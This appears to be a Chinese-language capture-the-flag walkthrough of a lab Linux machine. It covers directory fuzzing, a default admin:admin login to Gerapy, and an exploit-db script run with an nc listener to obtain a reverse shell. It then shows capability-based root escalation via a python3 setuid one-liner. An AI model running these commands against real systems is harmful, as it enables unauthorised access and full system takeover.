简介

point 10

Warm up

Difficulty Easy

rated by community Easy

Part 3 of Mid Year CTF machines

实验环境

攻击者 Kali 192.168.45.200

受害者 IP 192.168.200.24 Linux



1. 信息收集

收集受害者服务详情

发现了8080端口

FUZZ测试

export URL="http://192.168.200.24:8000/FUZZ"

#模糊测试目录 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"

#模糊测试文件 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"没有什么发现

nikto扫描

nikto -host=http://192.168.200.24:8000没有什么发现

2. 漏洞发现和利用



访问8000端口的HTTP服务

我尝试用admin:admin弱密码直接进入



随便建立一个项目(一开始我没有 使用漏洞的时候报错)



在最下面看到了CMS的版本信息



searchsploit Gerapy

正好有一个



Kali监听

nc -lvnp 4444

python3 50640.py -t 192.168.231.24 -p 8000 -L 192.168.45.242 -P 4444

-t 后面加对方IP

-p 后面加对方端口

-L 后面加攻击者IP

-P 后面加攻击者Port

监听的那个终端就拿到了shell

3. 后渗透阶段



查看网络信息

netstat -antlp

没有什么值得注意的端口监听

查看版本和内核信息

app@ubuntu:~/gerapy$ uname -a

Linux ubuntu 5.15.0-73-generic #80-Ubuntu SMP Mon May 15 15:18:26 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux

app@ubuntu:~/gerapy$ cat /etc/*-release

DISTRIB_ID=Ubuntu

DISTRIB_RELEASE=22.04

DISTRIB_CODENAME=jammy

DISTRIB_DESCRIPTION="Ubuntu 22.04 LTS"

PRETTY_NAME="Ubuntu 22.04 LTS"

NAME="Ubuntu"

VERSION_ID="22.04"

VERSION="22.04 LTS (Jammy Jellyfish)"

VERSION_CODENAME=jammy

ID=ubuntu

ID_LIKE=debian

HOME_URL="https://www.ubuntu.com/"

SUPPORT_URL="https://help.ubuntu.com/"

BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"

PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"

UBUNTU_CODENAME=jammy版本都比较高 暂时内核提权不考虑

查看app用户家目录

app@ubuntu:~$ ls -l

total 16

drwxr-xr-x 5 app app 4096 Jun 14 2023 gerapy

-rw-rw-r-- 1 app app 33 Mar 9 18:51 local.txt

drwxr-xr-x 2 app app 4096 Aug 15 2023 logs

-rwxr-xr-x 1 app app 109 Jun 13 2023 run.sh

app@ubuntu:~$ cat local.txt

bd152a7ad2fb33234c2d2b50bf0a3da2成功get到一个flag



查看suid信息

find / -user root -perm -4000 2>/dev/null -exec ls -l {} \; 发现一个很有可能的提权位置

发现一个很有可能的提权位置

app@ubuntu:~$ pkexec --version

pkexec version 0.105版本也是对的

但是试验过后没有用

我们到/opt目录查看

app@ubuntu:~/pkexec-CVE-2021-4034$ cd /opt

app@ubuntu:/opt$ ls -l

total 4

drwx--x--x 4 root root 4096 Jun 12 2023 containerd哦 好像有containerd目录 首先想到lxd权限升级



getcap -r / 2>/dev/null

ok 这个可以提权



/usr/bin/python3.10 -c 'import os;os.setuid(0); os.system("/bin/bash")'

成功提权 拿到第二个flag

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END